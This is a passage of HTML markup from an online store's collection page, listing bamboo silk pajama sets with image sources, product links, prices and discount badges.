                  srcset="//crescentt.com/cdn/shop/files/steelback.jpg?v=1755471001&width=165 165w,//crescentt.com/cdn/shop/files/steelback.jpg?v=1755471001&width=360 360w,//crescentt.com/cdn/shop/files/steelback.jpg?v=1755471001&width=533 533w,//crescentt.com/cdn/shop/files/steelback.jpg?v=1755471001&width=720 720w,//crescentt.com/cdn/shop/files/steelback.jpg?v=1755471001&width=940 940w,//crescentt.com/cdn/shop/files/steelback.jpg?v=1755471001&width=1066 1066w,//crescentt.com/cdn/shop/files/steelback.jpg?v=1755471001 2600w
                  "
                  src="//crescentt.com/cdn/shop/files/steelback.jpg?v=1755471001&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="2600"
                  height="3898"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              
                <a
                  href="/it-int/products/steel-bamboo-silk-pajama-set"
                  id="StandardCardNoMediaLink-template--17781351219305__main-collection-product-grid-7586022064233"
                  class="full-unstyled-link"
                  aria-labelledby="StandardCardNoMediaLink-template--17781351219305__main-collection-product-grid-7586022064233 NoMediaStandardBadge-template--17781351219305__main-collection-product-grid-7586022064233"
                >
                  Steel Bamboo Silk™ Pajama Set – Long Sleeve &amp; Pants
                </a>
              
            </h3>
          </div>
          <div class="card__badge bottom right">
              
              
                
                
              </div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--17781351219305__main-collection-product-grid-7586022064233"
            
          >
            
              <a
                href="/it-int/products/steel-bamboo-silk-pajama-set"
                id="CardLink-template--17781351219305__main-collection-product-grid-7586022064233"
                class="full-unstyled-link"
                aria-labelledby="CardLink-template--17781351219305__main-collection-product-grid-7586022064233 Badge-template--17781351219305__main-collection-product-grid-7586022064233"
              >
                Steel Bamboo Silk™ Pajama Set – Long Sleeve &amp; Pants
              </a>
            
          </h3>
          <div class="card-information"><span class="caption-large light"></span>


<div
  class="
    price price-template--17781351219305__main-collection-product-grid
  price--on-sale "
  
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Prezzo di listino</span>
      <span class="price-item price-item--regular">
        $94.00
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Prezzo di listino</span>
      <span class="price-item price-item--sale price-item--last">
        $94.00
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Prezzo scontato</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            $123.00
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Prezzo unitario</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="card__badge bottom right"><span
              id="Badge-template--17781351219305__main-collection-product-grid-7586022064233"
              class="badge badge--bottom-left color-accent-2"
            >
              23%
            </span></div>
      </div>
    </div>
  </div>
                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style="--index: 6;">
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 125.0%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 125.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//crescentt.com/cdn/shop/files/lilac_lana_4.jpg?v=1761415285&width=165 165w,//crescentt.com/cdn/shop/files/lilac_lana_4.jpg?v=1761415285&width=360 360w,//crescentt.com/cdn/shop/files/lilac_lana_4.jpg?v=1761415285&width=533 533w,//crescentt.com/cdn/shop/files/lilac_lana_4.jpg?v=1761415285&width=720 720w,//crescentt.com/cdn/shop/files/lilac_lana_4.jpg?v=1761415285&width=940 940w,//crescentt.com/cdn/shop/files/lilac_lana_4.jpg?v=1761415285&width=1066 1066w,//crescentt.com/cdn/shop/files/lilac_lana_4.jpg?v=1761415285 2600w
                "
                src="//crescentt.com/cdn/shop/files/lilac_lana_4.jpg?v=1761415285&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Lilac Bamboo Silk™ Pajama Set – Long Sleeve &amp; Pants"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="2600"
                height="3900"
                id="quick-add-template--17781351219305__main-collection-product-grid7586315731049-image"
              >
              
<img
                  srcset="//crescentt.com/cdn/shop/files/lilac_lana_5.jpg?v=1761415285&width=165 165w,//crescentt.com/cdn/shop/files/lilac_lana_5.jpg?v=1761415285&width=360 360w,//crescentt.com/cdn/shop/files/lilac_lana_5.jpg?v=1761415285&width=533 533w,//crescentt.com/cdn/shop/files/lilac_lana_5.jpg?v=1761415285&width=720 720w,//crescentt.com/cdn/shop/files/lilac_lana_5.jpg?v=1761415285&width=940 940w,//crescentt.com/cdn/shop/files/lilac_lana_5.jpg?v=1761415285&width=1066 1066w,//crescentt.com/cdn/shop/files/lilac_lana_5.jpg?v=1761415285 1643w
                  "
                  src="//crescentt.com/cdn/shop/files/lilac_lana_5.jpg?v=1761415285&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1643"
                  height="2464"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              
                <a
                  href="/it-int/products/lilac-bamboo-silk-pajama-set"
                  id="StandardCardNoMediaLink-template--17781351219305__main-collection-product-grid-7586315731049"
                  class="full-unstyled-link"
                  aria-labelledby="StandardCardNoMediaLink-template--17781351219305__main-collection-product-grid-7586315731049 NoMediaStandardBadge-template--17781351219305__main-collection-product-grid-7586315731049"
                >
                  Lilac Bamboo Silk™ Pajama Set – Long Sleeve &amp; Pants
                </a>
              
            </h3>
          </div>
          <div class="card__badge bottom right">
              
              
                
                
              </div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--17781351219305__main-collection-product-grid-7586315731049"
            
          >
            
              <a
                href="/it-int/products/lilac-bamboo-silk-pajama-set"
                id="CardLink-template--17781351219305__main-collection-product-grid-7586315731049"
                class="full-unstyled-link"
                aria-labelledby="CardLink-template--17781351219305__main-collection-product-grid-7586315731049 Badge-template--17781351219305__main-collection-product-grid-7586315731049"
              >
                Lilac Bamboo Silk™ Pajama Set – Long Sleeve &amp; Pants
              </a>
            
          </h3>
          <div class="card-information"><span class="caption-large light"></span>


<div
  class="
    price price-template--17781351219305__main-collection-product-grid
  price--on-sale "
  
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Prezzo di listino</span>
      <span class="price-item price-item--regular">
        $94.00
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Prezzo di listino</span>
      <span class="price-item price-item--sale price-item--last">
        $94.00
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Prezzo scontato</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            $123.00
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Prezzo unitario</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="card__badge bottom right"><span
              id="Badge-template--17781351219305__main-collection-product-grid-7586315731049"
              class="badge badge--bottom-left color-accent-2"
            >
              23%
            </span></div>
      </div>
    </div>
  </div>
                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style="--index: 7;">
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 125.0%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 125.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//crescentt.com/cdn/shop/files/platinummain2.jpg?v=1755573898&width=165 165w,//crescentt.com/cdn/shop/files/platinummain2.jpg?v=1755573898&width=360 360w,//crescentt.com/cdn/shop/files/platinummain2.jpg?v=1755573898&width=533 533w,//crescentt.com/cdn/shop/files/platinummain2.jpg?v=1755573898&width=720 720w,//crescentt.com/cdn/shop/files/platinummain2.jpg?v=1755573898&width=940 940w,//crescentt.com/cdn/shop/files/platinummain2.jpg?v=1755573898&width=1066 1066w,//crescentt.com/cdn/shop/files/platinummain2.jpg?v=1755573898 2600w
                "
                src="//crescentt.com/cdn/shop/files/platinummain2.jpg?v=1755573898&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Platinum Bamboo Silk™ Pajama Set – Long Sleeve &amp; Pants"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="2600"
                height="3900"
                id="quick-add-template--17781351219305__main-collection-product-grid7586331361385-image"
              >
              
<img
                  srcset="//crescentt.com/cdn/shop/files/platinum_detail.jpg?v=1755573898&width=165 165w,//crescentt.com/cdn/shop/files/platinum_detail.jpg?v=1755573898&width=360 360w,//crescentt.com/cdn/shop/files/platinum_detail.jpg?v=1755573898&width=533 533w,//crescentt.com/cdn/shop/files/platinum_detail.jpg?v=1755573898&width=720 720w,//crescentt.com/cdn/shop/files/platinum_detail.jpg?v=1755573898&width=940 940w,//crescentt.com/cdn/shop/files/platinum_detail.jpg?v=1755573898&width=1066 1066w,//crescentt.com/cdn/shop/files/platinum_detail.jpg?v=1755573898 1996w
                  "
                  src="//crescentt.com/cdn/shop/files/platinum_detail.jpg?v=1755573898&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1996"
                  height="2995"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              
                <a
                  href="/it-int/products/platinum-bamboo-silk-pajama-set"
                  id="StandardCardNoMediaLink-template--17781351219305__main-collection-product-grid-7586331361385"
                  class="full-unstyled-link"
                  aria-labelledby="StandardCardNoMediaLink-template--17781351219305__main-collection-product-grid-7586331361385 NoMediaStandardBadge-template--17781351219305__main-collection-product-grid-7586331361385"
                >
                  Platinum Bamboo Silk™ Pajama Set – Long Sleeve &amp; Pants
                </a>
              
            </h3>
          </div>
          <div class="card__badge bottom right">
              
              
                
                
              </div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--17781351219305__main-collection-product-grid-7586331361385"
            
          >
            
              <a
                href="/it-int/products/platinum-bamboo-silk-pajama-set"
                id="CardLink-template--17781351219305__main-collection-product-grid-7586331361385"
                class="full-unstyled-link"
                aria-labelledby="CardLink-template--17781351219305__main-collection-product-grid-7586331361385 Badge-template--17781351219305__main-collection-product-grid-7586331361385"
              >
                Platinum Bamboo Silk™ Pajama Set – Long Sleeve &amp; Pants
              </a>
            
          </h3>
          <div class="card-information"><span class="caption-large light"></span>


<div
  class="
    price price-template--17781351219305__main-collection-product-grid
  price--on-sale "
  
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Prezzo di listino</span>
      <span class="price-item price-item--regular">
        $94.00
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Prezzo di listino</span>
      <span class="price-item price-item--sale price-item--last">
        $94.00
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Prezzo scontato</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            $123.00
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Prezzo unitario</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="card__badge bottom right"><span
              id="Badge-template--17781351219305__main-collection-product-grid-7586331361385"
              class="badge badge--bottom-left color-accent-2"
            >
              23%
            </span></div>
      </div>
    </div>
  </div>
                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style="--index: 8;">
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 125.0%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 125.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//crescentt.com/cdn/shop/files/royal_black_long_main_8a1d5ada-3b1b-4394-acfb-cc2afd6bef76.jpg?v=1762889847&width=165 165w,//crescentt.com/cdn/shop/files/royal_black_long_main_8a1d5ada-3b1b-4394-acfb-cc2afd6bef76.jpg?v=1762889847&width=360 360w,//crescentt.com/cdn/shop/files/royal_black_long_main_8a1d5ada-3b1b-4394-acfb-cc2afd6bef76.jpg?v=1762889847&width=533 533w,//crescentt.com/cdn/shop/files/royal_black_long_main_8a1d5ada-3b1b-4394-acfb-cc2afd6bef76.jpg?v=1762889847&width=720 720w,//crescentt.com/cdn/shop/files/royal_black_long_main_8a1d5ada-3b1b-4394-acfb-cc2afd6bef76.jpg?v=1762889847&width=940 940w,//crescentt.com/cdn/shop/files/royal_black_long_main_8a1d5ada-3b1b-4394-acfb-cc2afd6bef76.jpg?v=1762889847&width=1066 1066w,//crescentt.com/cdn/shop/files/royal_black_long_main_8a1d5ada-3b1b-4394-acfb-cc2afd6bef76.jpg?v=1762889847 2207w
                "
                src="//crescentt.com/cdn/shop/files/royal_black_long_main_8a1d5ada-3b1b-4394-acfb-cc2afd6bef76.jpg?v=1762889847&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Royal Black Bamboo Silk™ Pajama Set – Long Sleeve &amp; Pants"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="2207"
                height="3311"
                id="quick-add-template--17781351219305__main-collection-product-grid7631796273257-image"
              >
              
<img
                  srcset="//crescentt.com/cdn/shop/files/royal_black_long_main_back_3a9ca2f4-f416-459f-beb3-0332656316ea.jpg?v=1762897793&width=165 165w,//crescentt.com/cdn/shop/files/royal_black_long_main_back_3a9ca2f4-f416-459f-beb3-0332656316ea.jpg?v=1762897793&width=360 360w,//crescentt.com/cdn/shop/files/royal_black_long_main_back_3a9ca2f4-f416-459f-beb3-0332656316ea.jpg?v=1762897793&width=533 533w,//crescentt.com/cdn/shop/files/royal_black_long_main_back_3a9ca2f4-f416-459f-beb3-0332656316ea.jpg?v=1762897793&width=720 720w,//crescentt.com/cdn/shop/files/royal_black_long_main_back_3a9ca2f4-f416-459f-beb3-0332656316ea.jpg?v=1762897793&width=940 940w,//crescentt.com/cdn/shop/files/royal_black_long_main_back_3a9ca2f4-f416-459f-beb3-0332656316ea.jpg?v=1762897793&width=1066 1066w,//crescentt.com/cdn/shop/files/royal_black_long_main_back_3a9ca2f4-f416-459f-beb3-0332656316ea.jpg?v=1762897793 2280w
                  "
                  src="//crescentt.com/cdn/shop/files/royal_black_long_main_back_3a9ca2f4-f416-459f-beb3-0332656316ea.jpg?v=1762897793&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="2280"
                  height="3421"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              
                <a
                  href="/it-int/products/royal-black-luxury-bamboo-silk%E2%84%A2-pajama-set-long-sleeve-pants"
                  id="StandardCardNoMediaLink-template--17781351219305__main-collection-product-grid-7631796273257"
                  class="full-unstyled-link"
                  aria-labelledby="StandardCardNoMediaLink-template--17781351219305__main-collection-product-grid-7631796273257 NoMediaStandardBadge-template--17781351219305__main-collection-product-grid-7631796273257"
                >
                  Royal Black Bamboo Silk™ Pajama Set – Long Sleeve &amp; Pants
                </a>
              
            </h3>
          </div>
          <div class="card__badge bottom right">
              
              
                
                
              </div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--17781351219305__main-collection-product-grid-7631796273257"
            
          >
            
              <a
                href="/it-int/products/royal-black-luxury-bamboo-silk%E2%84%A2-pajama-set-long-sleeve-pants"
                id="CardLink-template--17781351219305__main-collection-product-grid-7631796273257"
                class="full-unstyled-link"
                aria-labelledby="CardLink-template--17781351219305__main-collection-product-grid-7631796273257 Badge-template--17781351219305__main-collection-product-grid-7631796273257"
              >
                Royal Black Bamboo Silk™ Pajama Set – Long Sleeve &amp; Pants
              </a>
            
          </h3>
          <div class="card-information"><span class="caption-large light"></span>


<div
  class="
    price price-template--17781351219305__main-collection-product-grid
  price--on-sale "
  
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Prezzo di listino</span>
      <span class="price-item price-item--regular">
        $94.00
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Prezzo di listino</span>
      <span class="price-item price-item--sale price-item--last">
        $94.00
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Prezzo scontato</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            $123.00
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Prezzo unitario</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="card__badge bottom right"><span
              id="Badge-template--17781351219305__main-collection-product-grid-7631796273257"
              class="badge badge--bottom-left color-accent-2"
            >
              23%
            </span></div>
      </div>
    </div>
  </div>
                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style="--index: 9;">
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 125.0%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 125.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//crescentt.com/cdn/shop/files/black-mens-bamboo-set.jpg?v=1757039474&width=165 165w,//crescentt.com/cdn/shop/files/black-mens-bamboo-set.jpg?v=1757039474&width=360 360w,//crescentt.com/cdn/shop/files/black-mens-bamboo-set.jpg?v=1757039474&width=533 533w,//crescentt.com/cdn/shop/files/black-mens-bamboo-set.jpg?v=1757039474&width=720 720w,//crescentt.com/cdn/shop/files/black-mens-bamboo-set.jpg?v=1757039474&width=940 940w,//crescentt.com/cdn/shop/files/black-mens-bamboo-set.jpg?v=1757039474&width=1066 1066w,//crescentt.com/cdn/shop/files/black-mens-bamboo-set.jpg?v=1757039474 2600w
                "
                src="//crescentt.com/cdn/shop/files/black-mens-bamboo-set.jpg?v=1757039474&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Obsidian Black Men’s Organic Bamboo Silk™ Pajama Set – Long Sleeve &amp; Pants"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="2600"
                height="3900"
                id="quick-add-template--17781351219305__main-collection-product-grid7604695990377-image"
              >
              
<img
                  srcset="//crescentt.com/cdn/shop/files/black-mens-bamboo-set-2.jpg?v=1757040317&width=165 165w,//crescentt.com/cdn/shop/files/black-mens-bamboo-set-2.jpg?v=1757040317&width=360 360w,//crescentt.com/cdn/shop/files/black-mens-bamboo-set-2.jpg?v=1757040317&width=533 533w,//crescentt.com/cdn/shop/files/black-mens-bamboo-set-2.jpg?v=1757040317&width=720 720w,//crescentt.com/cdn/shop/files/black-mens-bamboo-set-2.jpg?v=1757040317&width=940 940w,//crescentt.com/cdn/shop/files/black-mens-bamboo-set-2.jpg?v=1757040317&width=1066 1066w,//crescentt.com/cdn/shop/files/black-mens-bamboo-set-2.jpg?v=1757040317 1499w
                  "
                  src="//crescentt.com/cdn/shop/files/black-mens-bamboo-set-2.jpg?v=1757040317&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1499"
                  height="2248"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              
                <a
                  href="/it-int/products/obsidian-men-s-215-gsm-bamboo-pajama-set-long-sleeve-pants"
                  id="StandardCardNoMediaLink-template--17781351219305__main-collection-product-grid-7604695990377"
                  class="full-unstyled-link"
                  aria-labelledby="StandardCardNoMediaLink-template--17781351219305__main-collection-product-grid-7604695990377 NoMediaStandardBadge-template--17781351219305__main-collection-product-grid-7604695990377"
                >
                  Obsidian Black Men’s Organic Bamboo Silk™ Pajama Set – Long Sleeve &amp; Pants
                </a>
              
            </h3>
          </div>
          <div class="card__badge bottom right">
              
              
                
                
              </div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--17781351219305__main-collection-product-grid-7604695990377"
            
          >
            
              <a
                href="/it-int/products/obsidian-men-s-215-gsm-bamboo-pajama-set-long-sleeve-pants"
                id="CardLink-template--17781351219305__main-collection-product-grid-7604695990377"
                class="full-unstyled-link"
                aria-labelledby="CardLink-template--17781351219305__main-collection-product-grid-7604695990377 Badge-template--17781351219305__main-collection-product-grid-7604695990377"
              >
                Obsidian Black Men’s Organic Bamboo Silk™ Pajama Set – Long Sleeve &amp; Pants
              </a>
            
          </h3>
          <div class="card-information"><span class="caption-large light"></span>


<div
  class="
    price price-template--17781351219305__main-collection-product-grid
  price--on-sale "
  
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Prezzo di listino</span>
      <span class="price-item price-item--regular">
        $123.00
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Prezzo di listino</span>
      <span class="price-item price-item--sale price-item--last">
        $123.00
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Prezzo scontato</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            $202.00
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Prezzo unitario</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="card__badge bottom right"><span
              id="Badge-template--17781351219305__main-collection-product-grid-7604695990377"
              class="badge badge--bottom-left color-accent-2"
            >
              39%
            </span></div>
      </div>
    </div>
  </div>
                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style="--index: 10;">
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 125.0%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 125.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//crescentt.com/cdn/shop/files/teal_olive_detail.jpg?v=1755460376&width=165 165w,//crescentt.com/cdn/shop/files/teal_olive_detail.jpg?v=1755460376&width=360 360w,//crescentt.com/cdn/shop/files/teal_olive_detail.jpg?v=1755460376&width=533 533w,//crescentt.com/cdn/shop/files/teal_olive_detail.jpg?v=1755460376&width=720 720w,//crescentt.com/cdn/shop/files/teal_olive_detail.jpg?v=1755460376&width=940 940w,//crescentt.com/cdn/shop/files/teal_olive_detail.jpg?v=1755460376&width=1066 1066w,//crescentt.com/cdn/shop/files/teal_olive_detail.jpg?v=1755460376 2424w
                "
                src="//crescentt.com/cdn/shop/files/teal_olive_detail.jpg?v=1755460376&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Teal Olive Bamboo Silk™ Pajama Set – Long Sleeve &amp; Pants"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="2424"
                height="3635"
                id="quick-add-template--17781351219305__main-collection-product-grid7586006597737-image"
              >
              
<img
                  srcset="//crescentt.com/cdn/shop/files/teal_olive_main_pocket_2.jpg?v=1755460382&width=165 165w,//crescentt.com/cdn/shop/files/teal_olive_main_pocket_2.jpg?v=1755460382&width=360 360w,//crescentt.com/cdn/shop/files/teal_olive_main_pocket_2.jpg?v=1755460382&width=533 533w,//crescentt.com/cdn/shop/files/teal_olive_main_pocket_2.jpg?v=1755460382&width=720 720w,//crescentt.com/cdn/shop/files/teal_olive_main_pocket_2.jpg?v=1755460382&width=940 940w,//crescentt.com/cdn/shop/files/teal_olive_main_pocket_2.jpg?v=1755460382&width=1066 1066w,//crescentt.com/cdn/shop/files/teal_olive_main_pocket_2.jpg?v=1755460382 2600w
                  "
                  src="//crescentt.com/cdn/shop/files/teal_olive_main_pocket_2.jpg?v=1755460382&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="2600"
                  height="3900"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              
                <a
                  href="/it-int/products/teal-olive-bamboo-silk-pajama-set"
                  id="StandardCardNoMediaLink-template--17781351219305__main-collection-product-grid-7586006597737"
                  class="full-unstyled-link"
                  aria-labelledby="StandardCardNoMediaLink-template--17781351219305__main-collection-product-grid-7586006597737 NoMediaStandardBadge-template--17781351219305__main-collection-product-grid-7586006597737"
                >
                  Teal Olive Bamboo Silk™ Pajama Set – Long Sleeve &amp; Pants
                </a>
              
            </h3>
          </div>
          <div class="card__badge bottom right">
              
              
                
                
              </div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--17781351219305__main-collection-product-grid-7586006597737"
            
          >
            
              <a
                href="/it-int/products/teal-olive-bamboo-silk-pajama-set"
                id="CardLink-template--17781351219305__main-collection-product-grid-7586006597737"
                class="full-unstyled-link"
                aria-labelledby="CardLink-template--17781351219305__main-collection-product-grid-7586006597737 Badge-template--17781351219305__main-collection-product-grid-7586006597737"
              >
                Teal Olive Bamboo Silk™ Pajama Set – Long Sleeve &amp; Pants
              </a>
            
          </h3>
          <div class="card-information"><span class="caption-large light"></span>


<div
  class="
    price price-template--17781351219305__main-collection-product-grid
  price--on-sale "
  
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Prezzo di listino</span>
      <span class="price-item price-item--regular">
        $94.00
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Prezzo di listino</span>
      <span class="price-item price-item--sale price-item--last">
        $94.00
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Prezzo scontato</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            $123.00
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Prezzo unitario</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="card__badge bottom right"><span
              id="Badge-template--17781351219305__main-collection-product-grid-7586006597737"
              class="badge badge--bottom-left color-accent-2"
            >
              23%
            </span></div>
      </div>
    </div>
  </div>
                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style="--index: 11;">
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 125.0%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 125.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
